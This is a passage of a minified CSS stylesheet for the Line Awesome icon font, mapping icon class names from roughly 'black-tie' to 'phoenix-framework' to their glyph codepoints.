"\f37a"}.la-black-tie:before{content:"\f27e"}.la-blackberry:before{content:"\f37b"}.la-blender:before{content:"\f517"}.la-blender-phone:before{content:"\f6b6"}.la-blind:before{content:"\f29d"}.la-blog:before{content:"\f781"}.la-blogger:before{content:"\f37c"}.la-blogger-b:before{content:"\f37d"}.la-bluetooth:before{content:"\f293"}.la-bluetooth-b:before{content:"\f294"}.la-bold:before{content:"\f032"}.la-bolt:before{content:"\f0e7"}.la-bomb:before{content:"\f1e2"}.la-bone:before{content:"\f5d7"}.la-bong:before{content:"\f55c"}.la-book:before{content:"\f02d"}.la-book-dead:before{content:"\f6b7"}.la-book-medical:before{content:"\f7e6"}.la-book-open:before{content:"\f518"}.la-book-reader:before{content:"\f5da"}.la-bookmark:before{content:"\f02e"}.la-bootstrap:before{content:"\f836"}.la-border-all:before{content:"\f84c"}.la-border-none:before{content:"\f850"}.la-border-style:before{content:"\f853"}.la-bowling-ball:before{content:"\f436"}.la-box:before{content:"\f466"}.la-box-open:before{content:"\f49e"}.la-boxes:before{content:"\f468"}.la-braille:before{content:"\f2a1"}.la-brain:before{content:"\f5dc"}.la-bread-slice:before{content:"\f7ec"}.la-briefcase:before{content:"\f0b1"}.la-briefcase-medical:before{content:"\f469"}.la-broadcast-tower:before{content:"\f519"}.la-broom:before{content:"\f51a"}.la-brush:before{content:"\f55d"}.la-btc:before{content:"\f15a"}.la-buffer:before{content:"\f837"}.la-bug:before{content:"\f188"}.la-building:before{content:"\f1ad"}.la-bullhorn:before{content:"\f0a1"}.la-bullseye:before{content:"\f140"}.la-burn:before{content:"\f46a"}.la-buromobelexperte:before{content:"\f37f"}.la-bus:before{content:"\f207"}.la-bus-alt:before{content:"\f55e"}.la-business-time:before{content:"\f64a"}.la-buy-n-large:before{content:"\f8a6"}.la-buysellads:before{content:"\f20d"}.la-calculator:before{content:"\f1ec"}.la-calendar:before{content:"\f133"}.la-calendar-alt:before{content:"\f073"}.la-calendar-check:before{content:"\f274"}.la-calendar-day:before{content:"\f783"}.la-calendar-minus:before{content:"\f272"}.la-calendar-plus:before{content:"\f271"}.la-calendar-times:before{content:"\f273"}.la-calendar-week:before{content:"\f784"}.la-camera:before{content:"\f030"}.la-camera-retro:before{content:"\f083"}.la-campground:before{content:"\f6bb"}.la-canadian-maple-leaf:before{content:"\f785"}.la-candy-cane:before{content:"\f786"}.la-cannabis:before{content:"\f55f"}.la-capsules:before{content:"\f46b"}.la-car:before{content:"\f1b9"}.la-car-alt:before{content:"\f5de"}.la-car-battery:before{content:"\f5df"}.la-car-crash:before{content:"\f5e1"}.la-car-side:before{content:"\f5e4"}.la-caret-down:before{content:"\f0d7"}.la-caret-left:before{content:"\f0d9"}.la-caret-right:before{content:"\f0da"}.la-caret-square-down:before{content:"\f150"}.la-caret-square-left:before{content:"\f191"}.la-caret-square-right:before{content:"\f152"}.la-caret-square-up:before{content:"\f151"}.la-caret-up:before{content:"\f0d8"}.la-carrot:before{content:"\f787"}.la-cart-arrow-down:before{content:"\f218"}.la-cart-plus:before{content:"\f217"}.la-cash-register:before{content:"\f788"}.la-cat:before{content:"\f6be"}.la-cc-amazon-pay:before{content:"\f42d"}.la-cc-amex:before{content:"\f1f3"}.la-cc-apple-pay:before{content:"\f416"}.la-cc-diners-club:before{content:"\f24c"}.la-cc-discover:before{content:"\f1f2"}.la-cc-jcb:before{content:"\f24b"}.la-cc-mastercard:before{content:"\f1f1"}.la-cc-paypal:before{content:"\f1f4"}.la-cc-stripe:before{content:"\f1f5"}.la-cc-visa:before{content:"\f1f0"}.la-centercode:before{content:"\f380"}.la-centos:before{content:"\f789"}.la-certificate:before{content:"\f0a3"}.la-chair:before{content:"\f6c0"}.la-chalkboard:before{content:"\f51b"}.la-chalkboard-teacher:before{content:"\f51c"}.la-charging-station:before{content:"\f5e7"}.la-chart-area:before{content:"\f1fe"}.la-chart-bar:before{content:"\f080"}.la-chart-line:before{content:"\f201"}.la-chart-pie:before{content:"\f200"}.la-check:before{content:"\f00c"}.la-check-circle:before{content:"\f058"}.la-check-double:before{content:"\f560"}.la-check-square:before{content:"\f14a"}.la-cheese:before{content:"\f7ef"}.la-chess:before{content:"\f439"}.la-chess-bishop:before{content:"\f43a"}.la-chess-board:before{content:"\f43c"}.la-chess-king:before{content:"\f43f"}.la-chess-knight:before{content:"\f441"}.la-chess-pawn:before{content:"\f443"}.la-chess-queen:before{content:"\f445"}.la-chess-rook:before{content:"\f447"}.la-chevron-circle-down:before{content:"\f13a"}.la-chevron-circle-left:before{content:"\f137"}.la-chevron-circle-right:before{content:"\f138"}.la-chevron-circle-up:before{content:"\f139"}.la-chevron-down:before{content:"\f078"}.la-chevron-left:before{content:"\f053"}.la-chevron-right:before{content:"\f054"}.la-chevron-up:before{content:"\f077"}.la-child:before{content:"\f1ae"}.la-chrome:before{content:"\f268"}.la-chromecast:before{content:"\f838"}.la-church:before{content:"\f51d"}.la-circle:before{content:"\f111"}.la-circle-notch:before{content:"\f1ce"}.la-city:before{content:"\f64f"}.la-clinic-medical:before{content:"\f7f2"}.la-clipboard:before{content:"\f328"}.la-clipboard-check:before{content:"\f46c"}.la-clipboard-list:before{content:"\f46d"}.la-clock:before{content:"\f017"}.la-clone:before{content:"\f24d"}.la-closed-captioning:before{content:"\f20a"}.la-cloud:before{content:"\f0c2"}.la-cloud-download-alt:before{content:"\f381"}.la-cloud-meatball:before{content:"\f73b"}.la-cloud-moon:before{content:"\f6c3"}.la-cloud-moon-rain:before{content:"\f73c"}.la-cloud-rain:before{content:"\f73d"}.la-cloud-showers-heavy:before{content:"\f740"}.la-cloud-sun:before{content:"\f6c4"}.la-cloud-sun-rain:before{content:"\f743"}.la-cloud-upload-alt:before{content:"\f382"}.la-cloudscale:before{content:"\f383"}.la-cloudsmith:before{content:"\f384"}.la-cloudversify:before{content:"\f385"}.la-cocktail:before{content:"\f561"}.la-code:before{content:"\f121"}.la-code-branch:before{content:"\f126"}.la-codepen:before{content:"\f1cb"}.la-codiepie:before{content:"\f284"}.la-coffee:before{content:"\f0f4"}.la-cog:before{content:"\f013"}.la-cogs:before{content:"\f085"}.la-coins:before{content:"\f51e"}.la-columns:before{content:"\f0db"}.la-comment:before{content:"\f075"}.la-comment-alt:before{content:"\f27a"}.la-comment-dollar:before{content:"\f651"}.la-comment-dots:before{content:"\f4ad"}.la-comment-medical:before{content:"\f7f5"}.la-comment-slash:before{content:"\f4b3"}.la-comments:before{content:"\f086"}.la-comments-dollar:before{content:"\f653"}.la-compact-disc:before{content:"\f51f"}.la-compass:before{content:"\f14e"}.la-compress:before{content:"\f066"}.la-compress-arrows-alt:before{content:"\f78c"}.la-concierge-bell:before{content:"\f562"}.la-confluence:before{content:"\f78d"}.la-connectdevelop:before{content:"\f20e"}.la-contao:before{content:"\f26d"}.la-cookie:before{content:"\f563"}.la-cookie-bite:before{content:"\f564"}.la-copy:before{content:"\f0c5"}.la-copyright:before{content:"\f1f9"}.la-cotton-bureau:before{content:"\f89e"}.la-couch:before{content:"\f4b8"}.la-cpanel:before{content:"\f388"}.la-creative-commons:before{content:"\f25e"}.la-creative-commons-by:before{content:"\f4e7"}.la-creative-commons-nc:before{content:"\f4e8"}.la-creative-commons-nc-eu:before{content:"\f4e9"}.la-creative-commons-nc-jp:before{content:"\f4ea"}.la-creative-commons-nd:before{content:"\f4eb"}.la-creative-commons-pd:before{content:"\f4ec"}.la-creative-commons-pd-alt:before{content:"\f4ed"}.la-creative-commons-remix:before{content:"\f4ee"}.la-creative-commons-sa:before{content:"\f4ef"}.la-creative-commons-sampling:before{content:"\f4f0"}.la-creative-commons-sampling-plus:before{content:"\f4f1"}.la-creative-commons-share:before{content:"\f4f2"}.la-creative-commons-zero:before{content:"\f4f3"}.la-credit-card:before{content:"\f09d"}.la-critical-role:before{content:"\f6c9"}.la-crop:before{content:"\f125"}.la-crop-alt:before{content:"\f565"}.la-cross:before{content:"\f654"}.la-crosshairs:before{content:"\f05b"}.la-crow:before{content:"\f520"}.la-crown:before{content:"\f521"}.la-crutch:before{content:"\f7f7"}.la-css3:before{content:"\f13c"}.la-css3-alt:before{content:"\f38b"}.la-cube:before{content:"\f1b2"}.la-cubes:before{content:"\f1b3"}.la-cut:before{content:"\f0c4"}.la-cuttlefish:before{content:"\f38c"}.la-d-and-d:before{content:"\f38d"}.la-d-and-d-beyond:before{content:"\f6ca"}.la-dashcube:before{content:"\f210"}.la-database:before{content:"\f1c0"}.la-deaf:before{content:"\f2a4"}.la-delicious:before{content:"\f1a5"}.la-democrat:before{content:"\f747"}.la-deploydog:before{content:"\f38e"}.la-deskpro:before{content:"\f38f"}.la-desktop:before{content:"\f108"}.la-dev:before{content:"\f6cc"}.la-deviantart:before{content:"\f1bd"}.la-dharmachakra:before{content:"\f655"}.la-dhl:before{content:"\f790"}.la-diagnoses:before{content:"\f470"}.la-diaspora:before{content:"\f791"}.la-dice:before{content:"\f522"}.la-dice-d20:before{content:"\f6cf"}.la-dice-d6:before{content:"\f6d1"}.la-dice-five:before{content:"\f523"}.la-dice-four:before{content:"\f524"}.la-dice-one:before{content:"\f525"}.la-dice-six:before{content:"\f526"}.la-dice-three:before{content:"\f527"}.la-dice-two:before{content:"\f528"}.la-digg:before{content:"\f1a6"}.la-digital-ocean:before{content:"\f391"}.la-digital-tachograph:before{content:"\f566"}.la-directions:before{content:"\f5eb"}.la-discord:before{content:"\f392"}.la-discourse:before{content:"\f393"}.la-divide:before{content:"\f529"}.la-dizzy:before{content:"\f567"}.la-dna:before{content:"\f471"}.la-dochub:before{content:"\f394"}.la-docker:before{content:"\f395"}.la-dog:before{content:"\f6d3"}.la-dollar-sign:before{content:"\f155"}.la-dolly:before{content:"\f472"}.la-dolly-flatbed:before{content:"\f474"}.la-donate:before{content:"\f4b9"}.la-door-closed:before{content:"\f52a"}.la-door-open:before{content:"\f52b"}.la-dot-circle:before{content:"\f192"}.la-dove:before{content:"\f4ba"}.la-download:before{content:"\f019"}.la-draft2digital:before{content:"\f396"}.la-drafting-compass:before{content:"\f568"}.la-dragon:before{content:"\f6d5"}.la-draw-polygon:before{content:"\f5ee"}.la-dribbble:before{content:"\f17d"}.la-dribbble-square:before{content:"\f397"}.la-dropbox:before{content:"\f16b"}.la-drum:before{content:"\f569"}.la-drum-steelpan:before{content:"\f56a"}.la-drumstick-bite:before{content:"\f6d7"}.la-drupal:before{content:"\f1a9"}.la-dumbbell:before{content:"\f44b"}.la-dumpster:before{content:"\f793"}.la-dumpster-fire:before{content:"\f794"}.la-dungeon:before{content:"\f6d9"}.la-dyalog:before{content:"\f399"}.la-earlybirds:before{content:"\f39a"}.la-ebay:before{content:"\f4f4"}.la-edge:before{content:"\f282"}.la-edit:before{content:"\f044"}.la-egg:before{content:"\f7fb"}.la-eject:before{content:"\f052"}.la-elementor:before{content:"\f430"}.la-ellipsis-h:before{content:"\f141"}.la-ellipsis-v:before{content:"\f142"}.la-ello:before{content:"\f5f1"}.la-ember:before{content:"\f423"}.la-empire:before{content:"\f1d1"}.la-envelope:before{content:"\f0e0"}.la-envelope-open:before{content:"\f2b6"}.la-envelope-open-text:before{content:"\f658"}.la-envelope-square:before{content:"\f199"}.la-envira:before{content:"\f299"}.la-equals:before{content:"\f52c"}.la-eraser:before{content:"\f12d"}.la-erlang:before{content:"\f39d"}.la-ethereum:before{content:"\f42e"}.la-ethernet:before{content:"\f796"}.la-etsy:before{content:"\f2d7"}.la-euro-sign:before{content:"\f153"}.la-evernote:before{content:"\f839"}.la-exchange-alt:before{content:"\f362"}.la-exclamation:before{content:"\f12a"}.la-exclamation-circle:before{content:"\f06a"}.la-exclamation-triangle:before{content:"\f071"}.la-expand:before{content:"\f065"}.la-expand-arrows-alt:before{content:"\f31e"}.la-expeditedssl:before{content:"\f23e"}.la-external-link-alt:before{content:"\f35d"}.la-external-link-square-alt:before{content:"\f360"}.la-eye:before{content:"\f06e"}.la-eye-dropper:before{content:"\f1fb"}.la-eye-slash:before{content:"\f070"}.la-facebook:before{content:"\f09a"}.la-facebook-f:before{content:"\f39e"}.la-facebook-messenger:before{content:"\f39f"}.la-facebook-square:before{content:"\f082"}.la-fan:before{content:"\f863"}.la-fantasy-flight-games:before{content:"\f6dc"}.la-fast-backward:before{content:"\f049"}.la-fast-forward:before{content:"\f050"}.la-fax:before{content:"\f1ac"}.la-feather:before{content:"\f52d"}.la-feather-alt:before{content:"\f56b"}.la-fedex:before{content:"\f797"}.la-fedora:before{content:"\f798"}.la-female:before{content:"\f182"}.la-fighter-jet:before{content:"\f0fb"}.la-figma:before{content:"\f799"}.la-file:before{content:"\f15b"}.la-file-alt:before{content:"\f15c"}.la-file-archive:before{content:"\f1c6"}.la-file-audio:before{content:"\f1c7"}.la-file-code:before{content:"\f1c9"}.la-file-contract:before{content:"\f56c"}.la-file-csv:before{content:"\f6dd"}.la-file-download:before{content:"\f56d"}.la-file-excel:before{content:"\f1c3"}.la-file-export:before{content:"\f56e"}.la-file-image:before{content:"\f1c5"}.la-file-import:before{content:"\f56f"}.la-file-invoice:before{content:"\f570"}.la-file-invoice-dollar:before{content:"\f571"}.la-file-medical:before{content:"\f477"}.la-file-medical-alt:before{content:"\f478"}.la-file-pdf:before{content:"\f1c1"}.la-file-powerpoint:before{content:"\f1c4"}.la-file-prescription:before{content:"\f572"}.la-file-signature:before{content:"\f573"}.la-file-upload:before{content:"\f574"}.la-file-video:before{content:"\f1c8"}.la-file-word:before{content:"\f1c2"}.la-fill:before{content:"\f575"}.la-fill-drip:before{content:"\f576"}.la-film:before{content:"\f008"}.la-filter:before{content:"\f0b0"}.la-fingerprint:before{content:"\f577"}.la-fire:before{content:"\f06d"}.la-fire-alt:before{content:"\f7e4"}.la-fire-extinguisher:before{content:"\f134"}.la-firefox:before{content:"\f269"}.la-first-aid:before{content:"\f479"}.la-first-order:before{content:"\f2b0"}.la-first-order-alt:before{content:"\f50a"}.la-firstdraft:before{content:"\f3a1"}.la-fish:before{content:"\f578"}.la-fist-raised:before{content:"\f6de"}.la-flag:before{content:"\f024"}.la-flag-checkered:before{content:"\f11e"}.la-flag-usa:before{content:"\f74d"}.la-flask:before{content:"\f0c3"}.la-flickr:before{content:"\f16e"}.la-flipboard:before{content:"\f44d"}.la-flushed:before{content:"\f579"}.la-fly:before{content:"\f417"}.la-folder:before{content:"\f07b"}.la-folder-minus:before{content:"\f65d"}.la-folder-open:before{content:"\f07c"}.la-folder-plus:before{content:"\f65e"}.la-font:before{content:"\f031"}.la-font-awesome:before{content:"\f2b4"}.la-font-awesome-alt:before{content:"\f35c"}.la-font-awesome-flag:before{content:"\f425"}.la-font-awesome-logo-full:before{content:"\f4e6"}.la-fonticons:before{content:"\f280"}.la-fonticons-fi:before{content:"\f3a2"}.la-football-ball:before{content:"\f44e"}.la-fort-awesome:before{content:"\f286"}.la-fort-awesome-alt:before{content:"\f3a3"}.la-forumbee:before{content:"\f211"}.la-forward:before{content:"\f04e"}.la-foursquare:before{content:"\f180"}.la-free-code-camp:before{content:"\f2c5"}.la-freebsd:before{content:"\f3a4"}.la-frog:before{content:"\f52e"}.la-frown:before{content:"\f119"}.la-frown-open:before{content:"\f57a"}.la-fulcrum:before{content:"\f50b"}.la-funnel-dollar:before{content:"\f662"}.la-futbol:before{content:"\f1e3"}.la-galactic-republic:before{content:"\f50c"}.la-galactic-senate:before{content:"\f50d"}.la-gamepad:before{content:"\f11b"}.la-gas-pump:before{content:"\f52f"}.la-gavel:before{content:"\f0e3"}.la-gem:before{content:"\f3a5"}.la-genderless:before{content:"\f22d"}.la-get-pocket:before{content:"\f265"}.la-gg:before{content:"\f260"}.la-gg-circle:before{content:"\f261"}.la-ghost:before{content:"\f6e2"}.la-gift:before{content:"\f06b"}.la-gifts:before{content:"\f79c"}.la-git:before{content:"\f1d3"}.la-git-alt:before{content:"\f841"}.la-git-square:before{content:"\f1d2"}.la-github:before{content:"\f09b"}.la-github-alt:before{content:"\f113"}.la-github-square:before{content:"\f092"}.la-gitkraken:before{content:"\f3a6"}.la-gitlab:before{content:"\f296"}.la-gitter:before{content:"\f426"}.la-glass-cheers:before{content:"\f79f"}.la-glass-martini:before{content:"\f000"}.la-glass-martini-alt:before{content:"\f57b"}.la-glass-whiskey:before{content:"\f7a0"}.la-glasses:before{content:"\f530"}.la-glide:before{content:"\f2a5"}.la-glide-g:before{content:"\f2a6"}.la-globe:before{content:"\f0ac"}.la-globe-africa:before{content:"\f57c"}.la-globe-americas:before{content:"\f57d"}.la-globe-asia:before{content:"\f57e"}.la-globe-europe:before{content:"\f7a2"}.la-gofore:before{content:"\f3a7"}.la-golf-ball:before{content:"\f450"}.la-goodreads:before{content:"\f3a8"}.la-goodreads-g:before{content:"\f3a9"}.la-google:before{content:"\f1a0"}.la-google-drive:before{content:"\f3aa"}.la-google-play:before{content:"\f3ab"}.la-google-plus:before{content:"\f2b3"}.la-google-plus-g:before{content:"\f0d5"}.la-google-plus-square:before{content:"\f0d4"}.la-google-wallet:before{content:"\f1ee"}.la-gopuram:before{content:"\f664"}.la-graduation-cap:before{content:"\f19d"}.la-gratipay:before{content:"\f184"}.la-grav:before{content:"\f2d6"}.la-greater-than:before{content:"\f531"}.la-greater-than-equal:before{content:"\f532"}.la-grimace:before{content:"\f57f"}.la-grin:before{content:"\f580"}.la-grin-alt:before{content:"\f581"}.la-grin-beam:before{content:"\f582"}.la-grin-beam-sweat:before{content:"\f583"}.la-grin-hearts:before{content:"\f584"}.la-grin-squint:before{content:"\f585"}.la-grin-squint-tears:before{content:"\f586"}.la-grin-stars:before{content:"\f587"}.la-grin-tears:before{content:"\f588"}.la-grin-tongue:before{content:"\f589"}.la-grin-tongue-squint:before{content:"\f58a"}.la-grin-tongue-wink:before{content:"\f58b"}.la-grin-wink:before{content:"\f58c"}.la-grip-horizontal:before{content:"\f58d"}.la-grip-lines:before{content:"\f7a4"}.la-grip-lines-vertical:before{content:"\f7a5"}.la-grip-vertical:before{content:"\f58e"}.la-gripfire:before{content:"\f3ac"}.la-grunt:before{content:"\f3ad"}.la-guitar:before{content:"\f7a6"}.la-gulp:before{content:"\f3ae"}.la-h-square:before{content:"\f0fd"}.la-hacker-news:before{content:"\f1d4"}.la-hacker-news-square:before{content:"\f3af"}.la-hackerrank:before{content:"\f5f7"}.la-hamburger:before{content:"\f805"}.la-hammer:before{content:"\f6e3"}.la-hamsa:before{content:"\f665"}.la-hand-holding:before{content:"\f4bd"}.la-hand-holding-heart:before{content:"\f4be"}.la-hand-holding-usd:before{content:"\f4c0"}.la-hand-lizard:before{content:"\f258"}.la-hand-middle-finger:before{content:"\f806"}.la-hand-paper:before{content:"\f256"}.la-hand-peace:before{content:"\f25b"}.la-hand-point-down:before{content:"\f0a7"}.la-hand-point-left:before{content:"\f0a5"}.la-hand-point-right:before{content:"\f0a4"}.la-hand-point-up:before{content:"\f0a6"}.la-hand-pointer:before{content:"\f25a"}.la-hand-rock:before{content:"\f255"}.la-hand-scissors:before{content:"\f257"}.la-hand-spock:before{content:"\f259"}.la-hands:before{content:"\f4c2"}.la-hands-helping:before{content:"\f4c4"}.la-handshake:before{content:"\f2b5"}.la-hanukiah:before{content:"\f6e6"}.la-hard-hat:before{content:"\f807"}.la-hashtag:before{content:"\f292"}.la-hat-cowboy:before{content:"\f8c0"}.la-hat-cowboy-side:before{content:"\f8c1"}.la-hat-wizard:before{content:"\f6e8"}.la-haykal:before{content:"\f666"}.la-hdd:before{content:"\f0a0"}.la-heading:before{content:"\f1dc"}.la-headphones:before{content:"\f025"}.la-headphones-alt:before{content:"\f58f"}.la-headset:before{content:"\f590"}.la-heart:before{content:"\f004"}.la-heart-broken:before{content:"\f7a9"}.la-heartbeat:before{content:"\f21e"}.la-helicopter:before{content:"\f533"}.la-highlighter:before{content:"\f591"}.la-hiking:before{content:"\f6ec"}.la-hippo:before{content:"\f6ed"}.la-hips:before{content:"\f452"}.la-hire-a-helper:before{content:"\f3b0"}.la-history:before{content:"\f1da"}.la-hockey-puck:before{content:"\f453"}.la-holly-berry:before{content:"\f7aa"}.la-home:before{content:"\f015"}.la-hooli:before{content:"\f427"}.la-hornbill:before{content:"\f592"}.la-horse:before{content:"\f6f0"}.la-horse-head:before{content:"\f7ab"}.la-hospital:before{content:"\f0f8"}.la-hospital-alt:before{content:"\f47d"}.la-hospital-symbol:before{content:"\f47e"}.la-hot-tub:before{content:"\f593"}.la-hotdog:before{content:"\f80f"}.la-hotel:before{content:"\f594"}.la-hotjar:before{content:"\f3b1"}.la-hourglass:before{content:"\f254"}.la-hourglass-end:before{content:"\f253"}.la-hourglass-half:before{content:"\f252"}.la-hourglass-start:before{content:"\f251"}.la-house-damage:before{content:"\f6f1"}.la-houzz:before{content:"\f27c"}.la-hryvnia:before{content:"\f6f2"}.la-html5:before{content:"\f13b"}.la-hubspot:before{content:"\f3b2"}.la-i-cursor:before{content:"\f246"}.la-ice-cream:before{content:"\f810"}.la-icicles:before{content:"\f7ad"}.la-icons:before{content:"\f86d"}.la-id-badge:before{content:"\f2c1"}.la-id-card:before{content:"\f2c2"}.la-id-card-alt:before{content:"\f47f"}.la-igloo:before{content:"\f7ae"}.la-image:before{content:"\f03e"}.la-images:before{content:"\f302"}.la-imdb:before{content:"\f2d8"}.la-inbox:before{content:"\f01c"}.la-indent:before{content:"\f03c"}.la-industry:before{content:"\f275"}.la-infinity:before{content:"\f534"}.la-info:before{content:"\f129"}.la-info-circle:before{content:"\f05a"}.la-instagram:before{content:"\f16d"}.la-intercom:before{content:"\f7af"}.la-internet-explorer:before{content:"\f26b"}.la-invision:before{content:"\f7b0"}.la-ioxhost:before{content:"\f208"}.la-italic:before{content:"\f033"}.la-itch-io:before{content:"\f83a"}.la-itunes:before{content:"\f3b4"}.la-itunes-note:before{content:"\f3b5"}.la-java:before{content:"\f4e4"}.la-jedi:before{content:"\f669"}.la-jedi-order:before{content:"\f50e"}.la-jenkins:before{content:"\f3b6"}.la-jira:before{content:"\f7b1"}.la-joget:before{content:"\f3b7"}.la-joint:before{content:"\f595"}.la-joomla:before{content:"\f1aa"}.la-journal-whills:before{content:"\f66a"}.la-js:before{content:"\f3b8"}.la-js-square:before{content:"\f3b9"}.la-jsfiddle:before{content:"\f1cc"}.la-kaaba:before{content:"\f66b"}.la-kaggle:before{content:"\f5fa"}.la-key:before{content:"\f084"}.la-keybase:before{content:"\f4f5"}.la-keyboard:before{content:"\f11c"}.la-keycdn:before{content:"\f3ba"}.la-khanda:before{content:"\f66d"}.la-kickstarter:before{content:"\f3bb"}.la-kickstarter-k:before{content:"\f3bc"}.la-kiss:before{content:"\f596"}.la-kiss-beam:before{content:"\f597"}.la-kiss-wink-heart:before{content:"\f598"}.la-kiwi-bird:before{content:"\f535"}.la-korvue:before{content:"\f42f"}.la-landmark:before{content:"\f66f"}.la-language:before{content:"\f1ab"}.la-laptop:before{content:"\f109"}.la-laptop-code:before{content:"\f5fc"}.la-laptop-medical:before{content:"\f812"}.la-laravel:before{content:"\f3bd"}.la-lastfm:before{content:"\f202"}.la-lastfm-square:before{content:"\f203"}.la-laugh:before{content:"\f599"}.la-laugh-beam:before{content:"\f59a"}.la-laugh-squint:before{content:"\f59b"}.la-laugh-wink:before{content:"\f59c"}.la-layer-group:before{content:"\f5fd"}.la-leaf:before{content:"\f06c"}.la-leanpub:before{content:"\f212"}.la-lemon:before{content:"\f094"}.la-less:before{content:"\f41d"}.la-less-than:before{content:"\f536"}.la-less-than-equal:before{content:"\f537"}.la-level-down-alt:before{content:"\f3be"}.la-level-up-alt:before{content:"\f3bf"}.la-life-ring:before{content:"\f1cd"}.la-lightbulb:before{content:"\f0eb"}.la-line:before{content:"\f3c0"}.la-link:before{content:"\f0c1"}.la-linkedin:before{content:"\f08c"}.la-linkedin-in:before{content:"\f0e1"}.la-linode:before{content:"\f2b8"}.la-linux:before{content:"\f17c"}.la-lira-sign:before{content:"\f195"}.la-list:before{content:"\f03a"}.la-list-alt:before{content:"\f022"}.la-list-ol:before{content:"\f0cb"}.la-list-ul:before{content:"\f0ca"}.la-location-arrow:before{content:"\f124"}.la-lock:before{content:"\f023"}.la-lock-open:before{content:"\f3c1"}.la-long-arrow-alt-down:before{content:"\f309"}.la-long-arrow-alt-left:before{content:"\f30a"}.la-long-arrow-alt-right:before{content:"\f30b"}.la-long-arrow-alt-up:before{content:"\f30c"}.la-low-vision:before{content:"\f2a8"}.la-luggage-cart:before{content:"\f59d"}.la-lyft:before{content:"\f3c3"}.la-magento:before{content:"\f3c4"}.la-magic:before{content:"\f0d0"}.la-magnet:before{content:"\f076"}.la-mail-bulk:before{content:"\f674"}.la-mailchimp:before{content:"\f59e"}.la-male:before{content:"\f183"}.la-mandalorian:before{content:"\f50f"}.la-map:before{content:"\f279"}.la-map-marked:before{content:"\f59f"}.la-map-marked-alt:before{content:"\f5a0"}.la-map-marker:before{content:"\f041"}.la-map-marker-alt:before{content:"\f3c5"}.la-map-pin:before{content:"\f276"}.la-map-signs:before{content:"\f277"}.la-markdown:before{content:"\f60f"}.la-marker:before{content:"\f5a1"}.la-mars:before{content:"\f222"}.la-mars-double:before{content:"\f227"}.la-mars-stroke:before{content:"\f229"}.la-mars-stroke-h:before{content:"\f22b"}.la-mars-stroke-v:before{content:"\f22a"}.la-mask:before{content:"\f6fa"}.la-mastodon:before{content:"\f4f6"}.la-maxcdn:before{content:"\f136"}.la-mdb:before{content:"\f8ca"}.la-medal:before{content:"\f5a2"}.la-medapps:before{content:"\f3c6"}.la-medium:before{content:"\f23a"}.la-medium-m:before{content:"\f3c7"}.la-medkit:before{content:"\f0fa"}.la-medrt:before{content:"\f3c8"}.la-meetup:before{content:"\f2e0"}.la-megaport:before{content:"\f5a3"}.la-meh:before{content:"\f11a"}.la-meh-blank:before{content:"\f5a4"}.la-meh-rolling-eyes:before{content:"\f5a5"}.la-memory:before{content:"\f538"}.la-mendeley:before{content:"\f7b3"}.la-menorah:before{content:"\f676"}.la-mercury:before{content:"\f223"}.la-meteor:before{content:"\f753"}.la-microchip:before{content:"\f2db"}.la-microphone:before{content:"\f130"}.la-microphone-alt:before{content:"\f3c9"}.la-microphone-alt-slash:before{content:"\f539"}.la-microphone-slash:before{content:"\f131"}.la-microscope:before{content:"\f610"}.la-microsoft:before{content:"\f3ca"}.la-minus:before{content:"\f068"}.la-minus-circle:before{content:"\f056"}.la-minus-square:before{content:"\f146"}.la-mitten:before{content:"\f7b5"}.la-mix:before{content:"\f3cb"}.la-mixcloud:before{content:"\f289"}.la-mizuni:before{content:"\f3cc"}.la-mobile:before{content:"\f10b"}.la-mobile-alt:before{content:"\f3cd"}.la-modx:before{content:"\f285"}.la-monero:before{content:"\f3d0"}.la-money-bill:before{content:"\f0d6"}.la-money-bill-alt:before{content:"\f3d1"}.la-money-bill-wave:before{content:"\f53a"}.la-money-bill-wave-alt:before{content:"\f53b"}.la-money-check:before{content:"\f53c"}.la-money-check-alt:before{content:"\f53d"}.la-monument:before{content:"\f5a6"}.la-moon:before{content:"\f186"}.la-mortar-pestle:before{content:"\f5a7"}.la-mosque:before{content:"\f678"}.la-motorcycle:before{content:"\f21c"}.la-mountain:before{content:"\f6fc"}.la-mouse:before{content:"\f8cc"}.la-mouse-pointer:before{content:"\f245"}.la-mug-hot:before{content:"\f7b6"}.la-music:before{content:"\f001"}.la-napster:before{content:"\f3d2"}.la-neos:before{content:"\f612"}.la-network-wired:before{content:"\f6ff"}.la-neuter:before{content:"\f22c"}.la-newspaper:before{content:"\f1ea"}.la-nimblr:before{content:"\f5a8"}.la-node:before{content:"\f419"}.la-node-js:before{content:"\f3d3"}.la-not-equal:before{content:"\f53e"}.la-notes-medical:before{content:"\f481"}.la-npm:before{content:"\f3d4"}.la-ns8:before{content:"\f3d5"}.la-nutritionix:before{content:"\f3d6"}.la-object-group:before{content:"\f247"}.la-object-ungroup:before{content:"\f248"}.la-odnoklassniki:before{content:"\f263"}.la-odnoklassniki-square:before{content:"\f264"}.la-oil-can:before{content:"\f613"}.la-old-republic:before{content:"\f510"}.la-om:before{content:"\f679"}.la-opencart:before{content:"\f23d"}.la-openid:before{content:"\f19b"}.la-opera:before{content:"\f26a"}.la-optin-monster:before{content:"\f23c"}.la-orcid:before{content:"\f8d2"}.la-osi:before{content:"\f41a"}.la-otter:before{content:"\f700"}.la-outdent:before{content:"\f03b"}.la-page4:before{content:"\f3d7"}.la-pagelines:before{content:"\f18c"}.la-pager:before{content:"\f815"}.la-paint-brush:before{content:"\f1fc"}.la-paint-roller:before{content:"\f5aa"}.la-palette:before{content:"\f53f"}.la-palfed:before{content:"\f3d8"}.la-pallet:before{content:"\f482"}.la-paper-plane:before{content:"\f1d8"}.la-paperclip:before{content:"\f0c6"}.la-parachute-box:before{content:"\f4cd"}.la-paragraph:before{content:"\f1dd"}.la-parking:before{content:"\f540"}.la-passport:before{content:"\f5ab"}.la-pastafarianism:before{content:"\f67b"}.la-paste:before{content:"\f0ea"}.la-patreon:before{content:"\f3d9"}.la-pause:before{content:"\f04c"}.la-pause-circle:before{content:"\f28b"}.la-paw:before{content:"\f1b0"}.la-paypal:before{content:"\f1ed"}.la-peace:before{content:"\f67c"}.la-pen:before{content:"\f304"}.la-pen-alt:before{content:"\f305"}.la-pen-fancy:before{content:"\f5ac"}.la-pen-nib:before{content:"\f5ad"}.la-pen-square:before{content:"\f14b"}.la-pencil-alt:before{content:"\f303"}.la-pencil-ruler:before{content:"\f5ae"}.la-penny-arcade:before{content:"\f704"}.la-people-carry:before{content:"\f4ce"}.la-pepper-hot:before{content:"\f816"}.la-percent:before{content:"\f295"}.la-percentage:before{content:"\f541"}.la-periscope:before{content:"\f3da"}.la-person-booth:before{content:"\f756"}.la-phabricator:before{content:"\f3db"}.la-phoenix-framework:before{content: